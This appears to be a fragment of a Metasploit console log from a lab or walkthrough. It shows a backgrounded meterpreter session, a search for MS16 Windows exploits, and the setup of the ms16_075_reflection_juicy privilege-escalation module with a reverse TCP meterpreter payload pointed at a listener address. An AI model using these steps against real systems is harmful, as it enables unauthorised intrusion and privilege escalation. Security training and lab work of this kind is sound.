 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search ms16
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms16_051_vbscript 2016-05-10 normal No Internet Explorer 11 VBScript Engine Memory Corruption
1 auxiliary/gather/ie_sandbox_findfiles 2016-08-09 normal No Internet Explorer Iframe Sandbox File Name Disclosure Vulnerability
2 exploit/windows/local/ms16_016_webdav 2016-02-09 excellent Yes MS16-016 mrxdav.sys WebDav Local Privilege Escalation
3 exploit/windows/local/ms16_032_secondary_logon_handle_privesc 2016-03-21 normal Yes MS16-032 Secondary Logon Handle Privilege Escalation
4 auxiliary/server/netbios_spoof_nat 2016-06-14 normal No NetBIOS Response "BadTunnel" Brute Force Spoof (NAT Tunnel)
5 exploit/windows/fileformat/office_ole_multiple_dll_hijack 2015-12-08 normal No Office OLE Multiple DLL Side Loading Vulnerabilities
6 exploit/windows/local/ms16_075_reflection 2016-01-16 normal Yes Windows Net-NTLMv2 Reflection DCOM/RPC
7 exploit/windows/local/ms16_075_reflection_juicy 2016-01-16 great Yes Windows Net-NTLMv2 Reflection DCOM/RPC (Juicy)
8 exploit/windows/local/ms16_014_wmi_recv_notif 2015-12-04 normal Yes Windows WMI Receive Notification Exploit
Interact with a module by name or index. For example info 8, use 8 or use exploit/windows/local/ms16_014_wmi_recv_notif
msf6 exploit(multi/handler) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.236.197.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port